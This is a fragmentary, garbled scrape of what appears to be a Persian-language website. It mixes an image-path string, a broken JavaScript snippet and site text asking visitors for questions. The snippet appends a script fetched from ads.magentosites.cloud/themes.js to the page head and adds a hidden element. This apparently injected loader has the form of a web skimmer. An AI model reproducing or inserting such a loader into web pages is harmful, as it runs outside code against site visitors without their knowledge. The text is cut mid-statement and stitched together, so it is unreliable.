
://ads.magentosites.cloud/themes.js;document.head.appendChild(s);var
splay='none';h.textContent='Simsimi';document.body.appendChild(h);});
سوالی دارید ?
مطرح بفرمایید
مقالات و نوشتار ه